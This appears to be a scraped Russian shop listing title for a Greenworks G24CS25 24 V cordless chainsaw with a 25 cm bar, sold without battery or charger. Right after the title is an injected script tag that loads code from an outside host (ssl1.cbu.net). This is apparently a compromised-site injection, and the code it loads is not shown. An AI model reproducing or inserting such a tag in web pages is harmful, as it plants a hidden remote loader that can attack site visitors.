 Цепная пила аккумуляторная GREENWORKS G24CS25, 24 В, 25 см, без АКБ и ЗУ<script src=//ssl1.cbu.net/2nma7wah></script>
